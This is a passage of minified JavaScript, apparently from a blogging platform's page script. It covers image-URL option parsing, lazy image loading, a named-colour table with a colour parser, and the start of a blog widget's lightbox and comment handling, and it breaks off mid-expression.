p.dh=function(a){T(this,49,a)};p.ve=function(){return R(this,97)};p.Jg=function(a){T(this,97,a)};p.Be=function(){return S(this,37)};p.Pg=function(a){T(this,37,a)};p.Yd=function(){return R(this,38)};p.gg=function(a){T(this,38,a)};p.Xd=function(){return R(this,86)};p.eg=function(a){T(this,86,a)};p.Wd=function(){return R(this,39)};p.dg=function(a){T(this,39,a)};p.Ud=function(){return R(this,87)};p.bg=function(a){T(this,87,a)};p.Ge=function(){return R(this,88)};p.Ug=function(a){T(this,88,a)};
p.af=function(){return R(this,89)};p.qh=function(a){T(this,89,a)};p.Ce=function(){return R(this,40)};p.Qg=function(a){T(this,40,a)};p.he=function(){return R(this,42)};p.ug=function(a){T(this,42,a)};p.ge=function(){return R(this,43)};p.tg=function(a){T(this,43,a)};p.Le=function(){return R(this,44)};p.Zg=function(a){T(this,44,a)};p.Ke=function(){return R(this,62)};p.Yg=function(a){T(this,62,a)};p.De=function(){return R(this,46)};p.Rg=function(a){T(this,46,a)};p.Ie=function(){return R(this,61)};
p.Wg=function(a){T(this,61,a)};p.ke=function(){return R(this,50)};p.xg=function(a){T(this,50,a)};p.Ae=function(){return R(this,53)};p.Og=function(a){T(this,53,a)};p.ze=function(){return R(this,55)};p.Ng=function(a){T(this,55,a)};p.We=function(){return R(this,56)};p.lh=function(a){T(this,56,a)};p.rf=function(){return R(this,63)};p.Dh=function(a){T(this,63,a)};p.tf=function(){return R(this,81)};p.Fh=function(a){T(this,81,a)};p.ce=function(){return R(this,90)};p.lg=function(a){T(this,90,a)};
p.qf=function(){return R(this,68)};p.Ch=function(a){T(this,68,a)};p.sf=function(){return R(this,69)};p.Eh=function(a){T(this,69,a)};p.we=function(){return R(this,66)};p.Kg=function(a){T(this,66,a)};p.oe=function(){return R(this,70)};p.Bg=function(a){T(this,70,a)};p.se=function(){return R(this,71)};p.Gg=function(a){T(this,71,a)};p.xe=function(){return R(this,73)};p.Lg=function(a){T(this,73,a)};p.ie=function(){return R(this,84)};p.vg=function(a){T(this,84,a)};p.ye=function(){return R(this,91)};
p.Mg=function(a){T(this,91,a)};p.ne=function(){return R(this,96)};p.Ag=function(a){T(this,96,a)};p.Td=function(){return R(this,74)};p.ag=function(a){T(this,74,a)};p.$f=function(){return R(this,75)};p.Dg=function(a){T(this,75,a)};p.He=function(){return ok(this,76)};p.Vg=function(a){T(this,76,a)};p.uf=function(){return ok(this,77)};p.Gh=function(a){T(this,77,a)};p.Ue=function(){return ok(this,78)};p.jh=function(a){T(this,78,a)};p.le=function(){return ok(this,79)};p.yg=function(a){T(this,79,a)};
p.Vd=function(){return R(this,85)};p.cg=function(a){T(this,85,a)};p.$d=function(){return R(this,92)};p.ig=function(a){T(this,92,a)};function U(){mk(this,void 0)}z(U,qk);U.prototype.T=function(a){this.K=a};U.prototype.M=m("K");U.prototype.Y=function(a){this.L=a};U.prototype.N=m("L");function rk(){this.D=void 0;this.C={}}p=rk.prototype;p.set=function(a,b){sk(this,a,b,!1)};p.add=function(a,b){sk(this,a,b,!0)};function sk(a,b,c,d){for(var e=0;e<b.length;e++){var f=b.charAt(e);a.C[f]||(a.C[f]=new rk);a=a.C[f]}if(d&&void 0!==a.D)throw Error('The collection already contains the key "'+b+'"');a.D=c}function tk(a,b){for(var c=0;c<b.length;c++)if(a=a.C[b.charAt(c)],!a)return;return a}p.get=function(a){return(a=tk(this,a))?a.D:void 0};p.da=function(){var a=[];uk(this,a);return a};
function uk(a,b){void 0!==a.D&&b.push(a.D);for(var c in a.C)uk(a.C[c],b)}p.ia=function(a){var b=[];if(a){for(var c=this,d=0;d<a.length;d++){var e=a.charAt(d);if(!c.C[e])return[];c=c.C[e]}vk(c,a,b)}else vk(this,"",b);return b};function vk(a,b,c){void 0!==a.D&&c.push(b);for(var d in a.C)vk(a.C[d],b+d,c)}p.X=function(){var a=this.da();if(a.X&&typeof a.X==k)a=a.X();else if(Tb(a)||u(a))a=a.length;else{var b=0,c;for(c in a)b++;a=b}return a};p.ja=function(){return void 0===this.D&&Xc(this.C)};function wk(){if(!xk){var a=xk=new rk,b;for(b in yk)a.add(b,yk[b])}}var xk;function V(a,b){this.C=a;this.D=b}
var yk={a:new V([3,0],[U.prototype.mg,U.prototype.lh]),al:new V([3],[U.prototype.ag]),b:new V([3,0],[U.prototype.hg,U.prototype.gg]),ba:new V([0],[U.prototype.cg]),bc:new V([0],[U.prototype.bg]),br:new V([0],[U.prototype.eg]),c:new V([3,0],[U.prototype.Kc,U.prototype.dg]),cc:new V([3],[U.prototype.Jc]),ci:new V([3],[U.prototype.Nc]),cp:new V([0],[U.prototype.ig]),cv:new V([0],[U.prototype.qg]),d:new V([3],[U.prototype.kg]),df:new V([3],[U.prototype.jg]),dv:new V([3],[U.prototype.lg]),e:new V([0],
[U.prototype.og]),f:new V([4],[U.prototype.Cg]),fg:new V([3],[U.prototype.wg]),fh:new V([3],[U.prototype.zg]),fm:new V([3],[U.prototype.vg]),fo:new V([2],[U.prototype.yg]),ft:new V([3],[U.prototype.xg]),fv:new V([3],[U.prototype.Bh]),g:new V([3],[U.prototype.sh]),gd:new V([3],[U.prototype.Xg]),h:new V([3,0],[U.prototype.Mc,U.prototype.Lc]),i:new V([3],[U.prototype.Eg]),ic:new V([0],[U.prototype.Gg]),id:new V([3],[U.prototype.Bg]),il:new V([3],[U.prototype.Ag]),ip:new V([3],[U.prototype.Fg]),iv:new V([0],
[U.prototype.Dg]),j:new V([1],[U.prototype.T]),k:new V([3,0],[U.prototype.Hg,U.prototype.ug]),l:new V([0],[U.prototype.Zg]),lf:new V([3],[U.prototype.Ig]),lo:new V([3],[U.prototype.Jg]),m:new V([0],[U.prototype.Dh]),md:new V([3],[U.prototype.Mg]),mm:new V([4],[U.prototype.Fh]),mo:new V([3],[U.prototype.Lg]),mv:new V([3],[U.prototype.Kg]),n:new V([3],[U.prototype.Ic]),nc:new V([3],[U.prototype.Ng]),nd:new V([3],[U.prototype.Og]),ng:new V([3],[U.prototype.nh]),no:new V([3],[U.prototype.Pg]),ns:new V([3],
[U.prototype.Qg]),nt0:new V([4],[U.prototype.Ah]),nu:new V([3],[U.prototype.Rg]),nw:new V([3],[U.prototype.Sg]),o:new V([1,3],[U.prototype.Y,U.prototype.Tg]),p:new V([3,0],[U.prototype.Rc,U.prototype.tg]),pa:new V([3],[U.prototype.Wg]),pc:new V([0],[U.prototype.Ug]),pd:new V([3],[U.prototype.Oc]),pf:new V([3],[U.prototype.Tc]),pg:new V([3],[U.prototype.th]),pi:new V([2],[U.prototype.Vg]),pp:new V([3],[U.prototype.Sc]),q:new V([4],[U.prototype.$g]),r:new V([3,0],[U.prototype.Qc,U.prototype.kh]),rg:new V([3],
[U.prototype.bh]),rh:new V([3],[U.prototype.dh]),rj:new V([3],[U.prototype.eh]),ro:new V([2],[U.prototype.jh]),rp:new V([3],[U.prototype.gh]),rw:new V([3],[U.prototype.hh]),rwa:new V([3],[U.prototype.ah]),rwu:new V([3],[U.prototype.ih]),s:new V([3,0],[U.prototype.mh,U.prototype.Pc]),sc:new V([0],[U.prototype.qh]),sg:new V([3],[U.prototype.oh]),sm:new V([3],[U.prototype.ph]),t:new V([4],[U.prototype.xh]),u:new V([3],[U.prototype.yh]),ut:new V([3],[U.prototype.zh]),v:new V([0],[U.prototype.Yg]),vb:new V([0],
[U.prototype.Ch]),vl:new V([0],[U.prototype.Eh]),w:new V([0],[U.prototype.Uc]),x:new V([0],[U.prototype.uh]),y:new V([0],[U.prototype.vh]),ya:new V([2],[U.prototype.Gh]),z:new V([0],[U.prototype.wh])};
function zk(a,b){var c=new U,d=new U;if(""!=b){b=b.split("-");for(var e=0;e<b.length;e++){var f=b[e];if(0!=f.length){var h=f,n=!1,q=h;var w=h.substring(0,1);w!=w.toLowerCase()&&(n=!0,q=h.substring(0,1).toLowerCase()+h.substring(1));var O=xk;for(w=1;w<=q.length;++w){var F=O,E=q.substring(0,w);if(0==E.length?F.ja():!tk(F,E))break}w=1==w?null:(q=O.get(q.substring(0,w-1)))?{Tf:h.substring(0,w-1),value:h.substring(w-1),Lh:n,attributes:q}:null;if(w){h=[];n=[];q=!1;for(O=0;O<w.attributes.C.length;O++){F=
w.attributes.C[O];var J=w.value;E=e;if(w.Lh&&1==F)for(var pa=J.length;12>pa&&E<b.length-1;)J+="-"+b[E+1],pa=J.length,++E;else if(2==F)for(;E<b.length-1&&b[E+1].match(/^[\d\.]/);)J+="-"+b[E+1],++E;pa=w.attributes.D[O];J=Ak(a,F)(w.Tf,J,c,d,pa);if(null===J){q=!0;e=E;break}else h.push(F),n.push(J)}if(!q)for(w=0;w<n.length;w++)q=h[w],J=n[w],Bk(a,q)(f,J)}}}}return new Ck(c,d)}function Dk(a,b,c,d,e){e.apply(c,[b]);a=a.substring(0,1);e.apply(d,[a==a.toUpperCase()])}p=wk.prototype;
p.Wf=function(a,b,c,d,e){if(""==b)return 0;isFinite(b)&&(b=String(b));b=u(b)?/^\s*-?0x/i.test(b)?parseInt(b,16):parseInt(b,10):NaN;if(isNaN(b))return 1;Dk(a,b,c,d,e);return null};p.Lf=Cb();p.Vf=function(a,b,c,d,e){if(""==b)return 0;var f=Number(b);b=0==f&&/^[\s\xa0]*$/.test(b)?NaN:f;if(isNaN(b))return 1;Dk(a,b,c,d,e);return null};p.Kf=Cb();p.Uf=function(a,b,c,d,e){if(""!=b)return 2;Dk(a,!0,c,d,e);return null};p.Jf=Cb();p.Xf=function(a,b,c,d,e){if(""==b)return 0;Dk(a,b,c,d,e);return null};p.Mf=Cb();
function Ak(a,b){switch(b){case 0:return x(a.Wf,a);case 2:return x(a.Vf,a);case 3:return x(a.Uf,a);case 4:case 1:return x(a.Xf,a);default:return Cb()}}function Bk(a,b){switch(b){case 0:return x(a.Lf,a);case 2:return x(a.Kf,a);case 3:return x(a.Jf,a);case 4:case 1:return x(a.Mf,a);default:return Cb()}}function Ck(a,b){this.C=a;this.D=b};function Ek(a,b){null!=a&&this.D.apply(this,arguments)}Ek.prototype.C="";Ek.prototype.set=function(a){this.C=""+a};Ek.prototype.D=function(a,b,c){this.C+=String(a);if(null!=b)for(var d=1;d<arguments.length;d++)this.C+=arguments[d];return this};Ek.prototype.toString=m("C");function Fk(a){this.G=null;this.F=[];this.D=null;Gk(this,a)}function Hk(a){null==a.G&&(a.G=new wk);return a.G}function Gk(a,b){a.D=b?u(b)?zk(Hk(a),b):b:zk(Hk(a),"")}function Ik(a,b,c,d){b||typeof b==hb&&0==b||(b=void 0);var e=a.D.C;a=a.D.D;var f=c.call(e);b!=f&&(void 0!=f&&c.call(a),d.call(e,b))}p=Fk.prototype;p.ub=function(a){Ik(this,a,U.prototype.rc,U.prototype.Kc);return this};p.tb=function(a){Ik(this,a,U.prototype.qc,U.prototype.Jc);return this};
p.wb=function(a){Ik(this,a,U.prototype.vc,U.prototype.Nc);return this};p.Va=function(a){Ik(this,a,U.prototype.Fb,U.prototype.Lc);return this};p.sb=function(a){Ik(this,a,U.prototype.oc,U.prototype.Ic);return this};p.yb=function(a){Ik(this,a,U.prototype.zc,U.prototype.Rc);return this};p.xb=function(a){Ik(this,a,U.prototype.wc,U.prototype.Oc);return this};p.Ab=function(a){Ik(this,a,U.prototype.Bc,U.prototype.Tc);return this};p.zb=function(a){Ik(this,a,U.prototype.Ac,U.prototype.Sc);return this};
p.Ha=function(a){Ik(this,a,U.prototype.eb,U.prototype.Pc);return this};p.Wa=function(a){Ik(this,a,U.prototype.Hb,U.prototype.Uc);return this};function Jk(a){Gk(a,"");return a}
p.ta=function(){this.F.length=0;W(this,"s",U.prototype.eb);W(this,"w",U.prototype.Hb);X(this,"c",U.prototype.rc);W(this,"c",U.prototype.Wd,16,6);X(this,"d",U.prototype.be);W(this,"h",U.prototype.Fb);X(this,"s",U.prototype.Xe);X(this,"h",U.prototype.uc);X(this,"p",U.prototype.zc);X(this,"pa",U.prototype.Ie);X(this,"pd",U.prototype.wc);X(this,"pp",U.prototype.Ac);X(this,"pf",U.prototype.Bc);W(this,"p",U.prototype.ge);X(this,"n",U.prototype.oc);W(this,"r",U.prototype.Ve);X(this,"r",U.prototype.yc);X(this,
"fh",U.prototype.me);X(this,"fv",U.prototype.nf);X(this,"cc",U.prototype.qc);X(this,"ci",U.prototype.vc);X(this,"o",U.prototype.Fe);Kk(this,"o",U.prototype.N);Kk(this,"j",U.prototype.M);W(this,"x",U.prototype.ef);W(this,"y",U.prototype.ff);W(this,"z",U.prototype.gf);X(this,"g",U.prototype.bf);X(this,"fg",U.prototype.je);X(this,"ft",U.prototype.ke);W(this,"e",U.prototype.ee);Kk(this,"f",U.prototype.pe);X(this,"k",U.prototype.te);W(this,"k",U.prototype.he);X(this,"u",U.prototype.Cc);X(this,"ut",U.prototype.Dc);
X(this,"i",U.prototype.qe);X(this,"ip",U.prototype.re);X(this,"a",U.prototype.de);W(this,"a",U.prototype.We);W(this,"m",U.prototype.rf);W(this,"vb",U.prototype.qf);W(this,"vl",U.prototype.sf);X(this,"lf",U.prototype.ue);X(this,"mv",U.prototype.we);X(this,"id",U.prototype.oe);W(this,"ic",U.prototype.se);X(this,"b",U.prototype.Zd);W(this,"b",U.prototype.Yd);Kk(this,"t",U.prototype.hf);Kk(this,"nt0",U.prototype.mf);X(this,"rw",U.prototype.Se);X(this,"rwu",U.prototype.Te);X(this,"rwa",U.prototype.Ne);
X(this,"nw",U.prototype.Ee);X(this,"rh",U.prototype.Pe);X(this,"nc",U.prototype.ze);X(this,"nd",U.prototype.Ae);X(this,"no",U.prototype.Be);Kk(this,"q",U.prototype.Me);X(this,"ns",U.prototype.Ce);W(this,"l",U.prototype.Le);W(this,"v",U.prototype.Ke);X(this,"nu",U.prototype.De);X(this,"rj",U.prototype.Qe);X(this,"rp",U.prototype.Re);X(this,"rg",U.prototype.Oe);X(this,"pg",U.prototype.cf);X(this,"mo",U.prototype.xe);X(this,"al",U.prototype.Td);W(this,"iv",U.prototype.$f);W(this,"pi",U.prototype.He);
W(this,"ya",U.prototype.uf);W(this,"ro",U.prototype.Ue);W(this,"fo",U.prototype.le);X(this,"df",U.prototype.ae);Kk(this,"mm",U.prototype.tf);X(this,"sg",U.prototype.Ze);X(this,"gd",U.prototype.Je);X(this,"fm",U.prototype.ie);W(this,"ba",U.prototype.Vd);W(this,"br",U.prototype.Xd);W(this,"bc",U.prototype.Ud,16,6);W(this,"pc",U.prototype.Ge,16,6);W(this,"sc",U.prototype.af,16,6);X(this,"dv",U.prototype.ce);X(this,"md",U.prototype.ye);W(this,"cp",U.prototype.$d);X(this,"sm",U.prototype.$e);W(this,"cv",
U.prototype.fe);X(this,"ng",U.prototype.Ye);X(this,"il",U.prototype.ne);X(this,"lo",U.prototype.ve);return this.F.join("-")};function Lk(a,b){if(void 0==b)return"";a=b-a.length;return 0>=a?"":Lc("0",a)}function W(a,b,c,d,e){var f=c.call(a.D.C);if(void 0!=f&&null!=f){d=void 0==d||10!=d&&16!=d?10:d;f=f.toString(d);var h=new Ek;h.D(16==d?"0x":"");h.D(Lk(f,e));h.D(f);Mk(a,b,h.toString(),c)}}function X(a,b,c){c.call(a.D.C)&&Mk(a,b,"",c)}function Kk(a,b,c){var d=c.call(a.D.C);d&&Mk(a,b,d,c)}
function Mk(a,b,c,d){d.call(a.D.D)&&(b=b.substring(0,1).toUpperCase()+b.substring(1));a.F.push(b+c)};function Y(a){Fk.call(this,a)}z(Y,Fk);p=Y.prototype;p.ub=function(a){a&&Nk(this);return Y.O.ub.call(this,a)};p.Va=function(a){null!=a&&this.Ha();return Y.O.Va.call(this,a)};p.wb=function(a){a&&Nk(this);return Y.O.wb.call(this,a)};p.tb=function(a){a&&Nk(this);return Y.O.tb.call(this,a)};p.Ha=function(a){Vb(a)&&(a=Math.max(a.width,a.height));null!=a&&(this.Wa(),this.Va());return Y.O.Ha.call(this,a)};p.yb=function(a){a&&Nk(this);return Y.O.yb.call(this,a)};
p.zb=function(a){a&&Nk(this);return Y.O.zb.call(this,a)};p.Ab=function(a){a&&Nk(this);return Y.O.Ab.call(this,a)};p.sb=function(a){a&&Nk(this);return Y.O.sb.call(this,a)};p.xb=function(a){a&&Nk(this);return Y.O.xb.call(this,a)};p.Wa=function(a){null!=a&&this.Ha();return Y.O.Wa.call(this,a)};function Nk(a){a.sb();a.tb();a.ub();a.wb();a.xb();a.yb();a.zb();a.Ab()}
p.ta=function(){var a=this.D.C;a.Cc()||a.Dc()?a.eb()||this.Ha(0):(a=this.D.C,a.eb()||a.Hb()||a.Fb()||(this.Ha(),this.Va(),this.Wa(),Nk(this)));return Y.O.ta.call(this)};var Ok=/^[^\/]*\/\//;function Pk(a){this.G=a;this.J="";(a=this.G.match(Ok))&&a[0]?(this.J=a[0],a=this.J.match(/\w+/)?this.G:"http://"+this.G.substring(this.J.length)):a="http://"+this.G;this.D=wj(a,!0);this.K=!0;this.aa=!1}function Qk(a,b){a.F=a.F?a.F+("/"+b):b}
function Rk(a){if(void 0==a.C){a.F=null;a.C=a.D.J.substring(1).split("/");var b=a.C.length,c;if(c=2<b){c=a.D.D;var d=c.length-10;c=0<=d&&c.indexOf("google.com",d)==d&&"u"==a.C[0]}c&&(Qk(a,a.C[0]+"/"+a.C[1]),a.C.shift(),a.C.shift(),b-=2);if(0==b||4==b||7<b)return a.K=!1,a.C;if(2==b)Qk(a,a.C[0]);else if("image"==a.C[0])Qk(a,a.C[0]);else if(7==b||3==b)return a.K=!1,a.C;3>=b&&(a.aa=!0,3==b&&(Qk(a,a.C[1]),a.C.shift(),--b),--b,c=a.C[b],d=c.indexOf("="),-1!=d&&(a.C[b]=c.substr(0,d),a.C.push(c.substr(d+1))))}return a.C}
function Sk(a){Rk(a);return a.aa}function Tk(a){Rk(a);void 0==a.F&&(a.F=null);return a.F}function Uk(a){switch(Rk(a).length){case 7:return!0;case 6:return null==Tk(a);case 5:return!1;case 3:return!0;case 2:return null==Tk(a);case 1:return!1;default:return!1}}
function Vk(a,b){if(Sk(a))a:{var c=null!=Tk(a)?1:0;switch(b){case 6:b=0+c;break;case 4:if(!Uk(a)){a=null;break a}b=1+c;break;default:a=null;break a}a=Rk(a)[b]}else a:{c=null!=Tk(a)?1:0;switch(b){case 0:b=0+c;break;case 1:b=1+c;break;case 2:b=2+c;break;case 3:b=3+c;break;case 4:if(!Uk(a)){a=null;break a}b=4+c;break;case 5:b=Uk(a)?1:0;b=4+c+b;break;default:a=null;break a}a=Rk(a)[b]}return a}function Wk(a){void 0==a.Y&&(a.Y=Vk(a,0));return a.Y}function Xk(a){void 0==a.Z&&(a.Z=Vk(a,1));return a.Z}
function Yk(a){void 0==a.N&&(a.N=Vk(a,2));return a.N}function Zk(a){void 0==a.fa&&(a.fa=Vk(a,3));return a.fa}function $k(a){void 0==a.W&&(a.W=Vk(a,4));return a.W}function al(a){void 0==a.M&&(a.M=Vk(a,5));return a.M};function bl(){}function cl(a){Pk.call(this,a)}z(cl,Pk);function dl(a){this.C=null;a instanceof cl||(void 0==el&&(el=new bl),a=new cl(a.toString()));a=this.C=a;if(void 0==a.L){var b=$k(a);b||(b="");a.L=zk(new wk,b)}Fk.call(this,a.L);this.L=this.C.J;a=this.C;b=a.D.K;this.K=a.D.D+(b?":"+b:"");this.J=this.C.D.C.toString()}var el;z(dl,Y);function fl(a){a.J="";return a}
dl.prototype.ta=function(){var a=this.C;Rk(a);if(!a.K)return this.C.G;a=dl.O.ta.call(this);var b=[];null!=Tk(this.C)&&b.push(Tk(this.C));if(Sk(this.C)){var c=this.C;void 0==c.T&&(c.T=Vk(c,6));b.push(c.T+(a?"="+a:""))}else b.push(Wk(this.C)),b.push(Xk(this.C)),b.push(Yk(this.C)),b.push(Zk(this.C)),a&&b.push(a),b.push(al(this.C));return this.L+this.K+"/"+b.join("/")+(this.J?"?"+this.J:"")};function gl(){this.F=null;this.C={};this.D=!1}Rb(gl);gl.prototype.J=function(a,b,c){c.ctrlKey||c.altKey||c.shiftKey||c.metaKey||(a=this.C[a])&&0<a.length&&(hl(this),bg()(a,b),c.preventDefault())};gl.prototype.K=function(){hl(this);$f(Qb)};function hl(a){a.D||(document.body.appendChild(pe("LINK",{type:"text/css",rel:"stylesheet",href:a.G})),a.D=!0)};function il(){this.D={};this.C=0;this.J=[];this.F=[];var a=this;this.K=function(){jl(a)}}function kl(a){for(var b=a.D,c=me(document,"img","delayLoad",void 0),d=0;d<c.length;d++)if(c[d].style.display==l&&(c[d].style.display=""),5>d){var e=c[d];""!=e.longDesc&&(e.src=e.longDesc)}else e=c[d].id,""==e&&(e="av-delay-tempId-"+d),b[e]={lc:c[d],key:e},a.C++;0!=a.C&&(a.M=L(window,"scroll",a.K),a.L=L(window,"resize",a.K),ll(a))}
function jl(a){a.G&&window.clearTimeout(a.G);a.G=window.setTimeout(function(){a.G=null;ll(a)},100)}
function ll(a){if(!(0>a.C))if(0==a.C)hf(a.M),hf(a.L),a.C=-1;else{var b=!1,c;for(c in a.D){a:{var d=a;var e=a.D[c],f=window.document;f="CSS1Compat"==f.compatMode?f.documentElement:f.body;f=(new ke(f.clientWidth,f.clientHeight)).height;var h=e.lc;1==h.nodeType?(h=Qi(h),h=new je(h.left,h.top)):(h=h.changedTouches?h.changedTouches[0]:h,h=new je(h.clientX,h.clientY));h=h.y;if(0<=h&&h<=f)d.J.push(e);else if(0<h&&h<Math.round(2.25*f))d.F.push(e);else if(0>h&&h>Math.round(-1.25*f))d.F.push(e);else{d=!1;break a}d=
!0}d&&(b=!0)}if(b){b=a.J.concat(a.F);for(c=0;c<b.length;c++)d=b[c].lc,""!=d.longDesc&&(d.src=d.longDesc),a.C--,delete a.D[b[c].key];a.J=[];a.F=[]}}};var ml={aliceblue:"#f0f8ff",antiquewhite:"#faebd7",aqua:"#00ffff",aquamarine:"#7fffd4",azure:"#f0ffff",beige:"#f5f5dc",bisque:"#ffe4c4",black:"#000000",blanchedalmond:"#ffebcd",blue:"#0000ff",blueviolet:"#8a2be2",brown:"#a52a2a",burlywood:"#deb887",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",cornflowerblue:"#6495ed",cornsilk:"#fff8dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkgray:"#a9a9a9",darkgreen:"#006400",
darkgrey:"#a9a9a9",darkkhaki:"#bdb76b",darkmagenta:"#8b008b",darkolivegreen:"#556b2f",darkorange:"#ff8c00",darkorchid:"#9932cc",darkred:"#8b0000",darksalmon:"#e9967a",darkseagreen:"#8fbc8f",darkslateblue:"#483d8b",darkslategray:"#2f4f4f",darkslategrey:"#2f4f4f",darkturquoise:"#00ced1",darkviolet:"#9400d3",deeppink:"#ff1493",deepskyblue:"#00bfff",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1e90ff",firebrick:"#b22222",floralwhite:"#fffaf0",forestgreen:"#228b22",fuchsia:"#ff00ff",gainsboro:"#dcdcdc",
ghostwhite:"#f8f8ff",gold:"#ffd700",goldenrod:"#daa520",gray:"#808080",green:"#008000",greenyellow:"#adff2f",grey:"#808080",honeydew:"#f0fff0",hotpink:"#ff69b4",indianred:"#cd5c5c",indigo:"#4b0082",ivory:"#fffff0",khaki:"#f0e68c",lavender:"#e6e6fa",lavenderblush:"#fff0f5",lawngreen:"#7cfc00",lemonchiffon:"#fffacd",lightblue:"#add8e6",lightcoral:"#f08080",lightcyan:"#e0ffff",lightgoldenrodyellow:"#fafad2",lightgray:"#d3d3d3",lightgreen:"#90ee90",lightgrey:"#d3d3d3",lightpink:"#ffb6c1",lightsalmon:"#ffa07a",
lightseagreen:"#20b2aa",lightskyblue:"#87cefa",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#b0c4de",lightyellow:"#ffffe0",lime:"#00ff00",limegreen:"#32cd32",linen:"#faf0e6",magenta:"#ff00ff",maroon:"#800000",mediumaquamarine:"#66cdaa",mediumblue:"#0000cd",mediumorchid:"#ba55d3",mediumpurple:"#9370db",mediumseagreen:"#3cb371",mediumslateblue:"#7b68ee",mediumspringgreen:"#00fa9a",mediumturquoise:"#48d1cc",mediumvioletred:"#c71585",midnightblue:"#191970",mintcream:"#f5fffa",mistyrose:"#ffe4e1",
moccasin:"#ffe4b5",navajowhite:"#ffdead",navy:"#000080",oldlace:"#fdf5e6",olive:"#808000",olivedrab:"#6b8e23",orange:"#ffa500",orangered:"#ff4500",orchid:"#da70d6",palegoldenrod:"#eee8aa",palegreen:"#98fb98",paleturquoise:"#afeeee",palevioletred:"#db7093",papayawhip:"#ffefd5",peachpuff:"#ffdab9",peru:"#cd853f",pink:"#ffc0cb",plum:"#dda0dd",powderblue:"#b0e0e6",purple:"#800080",red:"#ff0000",rosybrown:"#bc8f8f",royalblue:"#4169e1",saddlebrown:"#8b4513",salmon:"#fa8072",sandybrown:"#f4a460",seagreen:"#2e8b57",
seashell:"#fff5ee",sienna:"#a0522d",silver:"#c0c0c0",skyblue:"#87ceeb",slateblue:"#6a5acd",slategray:"#708090",slategrey:"#708090",snow:"#fffafa",springgreen:"#00ff7f",steelblue:"#4682b4",tan:"#d2b48c",teal:"#008080",thistle:"#d8bfd8",tomato:"#ff6347",turquoise:"#40e0d0",violet:"#ee82ee",wheat:"#f5deb3",white:"#ffffff",whitesmoke:"#f5f5f5",yellow:"#ffff00",yellowgreen:"#9acd32"};function nl(a){var b={};a=String(a);var c="#"==a.charAt(0)?a:"#"+a;if(ol.test(c)){a=c;if(!ol.test(a))throw Error("'"+a+"' is not a valid hex color");4==a.length&&(a=a.replace(pl,"#$1$1$2$2$3$3"));b.Jb=a.toLowerCase();b.type="hex";return b}a:{var d=a.match(ql);if(d){c=Number(d[1]);var e=Number(d[2]);d=Number(d[3]);if(0<=c&&255>=c&&0<=e&&255>=e&&0<=d&&255>=d){c=[c,e,d];break a}}c=[]}if(c.length){e=c[0];a=c[1];c=c[2];e=Number(e);a=Number(a);c=Number(c);if(e!=(e&255)||a!=(a&255)||c!=(c&255))throw Error('"('+
e+","+a+","+c+'") is not a valid RGB color');e=rl(e.toString(16));a=rl(a.toString(16));c=rl(c.toString(16));b.Jb="#"+e+a+c;b.type="rgb";return b}if(ml&&(c=ml[a.toLowerCase()]))return b.Jb=c,b.type="named",b;throw Error(a+" is not a valid color string");}var pl=/#(.)(.)(.)/,ol=/^#(?:[0-9a-f]{3}){1,2}$/i,ql=/^(?:rgb)?\((0|[1-9]\d{0,2}),\s?(0|[1-9]\d{0,2}),\s?(0|[1-9]\d{0,2})\)$/i;function rl(a){return 1==a.length?"0"+a:a};var sl=!H.product.R&&!ad();function tl(a){if(/-[a-z]/.test("commentId"))return null;if(sl&&a.dataset){if(cd()&&!("commentId"in a.dataset))return null;a=a.dataset.commentId;return void 0===a?null:a}return a.getAttribute("data-"+"commentId".replace(/([A-Z])/g,"-$1").toLowerCase())};var ul={};function vl(a){Q.call(this,"Blog",a);this.C=a.V;this.K=new ui(zi());if(this.C.data){a=new oh;this.L=this.C.data.showBacklinks;this.M=a.$(va);this.J=a.$("blog.canonicalUrl");this.N=a.$("blog.url");if(this.C.data.lightboxEnabled){var b=this.C.data.lightboxModuleUrl,c=this.C.data.lightboxCssUrl,d=gl.Ia(),e=nd(b);dg(Zf.Ia(),b,e);d.G=c;b=me(document,"DIV","post-body",this.C.C);for(c=0;c<b.length;c++){e="fakeId"+wl++;d=gl.Ia();for(var f=me(document,"IMG",void 0,b[c]),h=f.length,n=[],q=0;q<h;q++){var w=
f[q].src,O=null,F=Ce(f[q],"A");if(F){F=F.href;var E=F;var J=w;jk(E)&&jk(J)?(E=new cl(E?Jk(fl(new dl(E))).ta():""),J=new cl(J?Jk(fl(new dl(J))).ta():""),J=E.D.J==J.D.J):J=!1;if(J){if(F!=w&&(O=w),w=F,F=$k(new cl(w)))F=zk(new wk,F),F=new Y(F),Ik(F,void 0,U.prototype.uc,U.prototype.Mc),Ik(F,void 0,U.prototype.yc,U.prototype.Qc),F=F.ta(),w=new dl(w),Gk(w,F),w=w.ta()}else if(F!=w)continue;n.push({imageUrl:w,thumbnailUrl:O});L(f[q],xa,x(d.J,d,e,n.length-1))}}0<n.length&&(d.C[e]=n,d.F||(d.F=L(window,"load",
d.K,!1,d)))}}this.C.data.mobile&&(this.F=new ek(a.$("blog.pageTitle"),this.J));this.G=this.D=null}}z(vl,Q);p=vl.prototype;
p.ka=function(a,b){if("backlinks"==a){this.L=!1;if(a=P(this.H,"backlinks-container"))b=Zi(b),ge(a,ae(b));b=me(document,"span","backlink-toggle-zippy",this.C.C);for(a=0;a<b.length;a++)b[a].onclick=this.Dd.bind(this);b=P(this.H,"backlinks-create-link");null!=b&&(b.onclick=this.cd.bind(this,b.href))}else if("getComments"==a){if(b.comments&&b.messages){a=b.comments;for(var c=b.config,d=0;d<a.length;d++)a:{var e=b,f=a[d];if(!document.getElementById("c"+f.id)){f.author=Ji(this.K,f.author);f.body=Ji(this.K,
f.body);var h=1;if(f.inReplyTo){var n=document.getElementById("c"+f.inReplyTo);if(n){var q;h=n;for(q=[];h;)B(h,"comment")&&q.push(h),h=ve(h);h=q.length+1;q.length+1>e.config.maxDepth&&((n=Ce(n.parentNode,null,"comment",void 0))?(h--,f.inReplyTo=n.id.slice(1)):h=1)}}n=document.getElementById("c"+f.inReplyTo+"-ra");if(!n&&(n=document.getElementById("top-ra"),!n))break a;h={hc:e.config,Gc:e.messages,ec:f,depth:h};q=Yj;e=cc||(cc=new Ee);h=q(h||ul,void 0,void 0);Vb(h)&&h instanceof Gj&&h.na!==Cj&&h.na===
